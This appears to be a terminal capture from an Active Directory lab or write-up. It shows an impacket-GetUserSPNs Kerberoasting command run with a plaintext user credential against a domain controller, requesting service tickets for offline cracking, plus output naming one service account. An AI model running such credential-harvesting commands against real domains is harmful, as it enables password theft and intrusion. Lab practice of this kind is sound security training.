 ┌──(brady㉿akali)-[~]
└─$ impacket-GetUserSPNs -request -dc-ip 10.10.56.187 halys.circus/jerry.robinson:'P@ssw0rd' -outputfile hashes.kerberoast
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
HALYS-DC/RedHoodService.HALYS.circus:60111 redhood_svc 2024-11-21 12:24:20.869029 <never>
[-] CCache file is not found. Skipping...
┌──(brady㉿akali)-[~]
└─$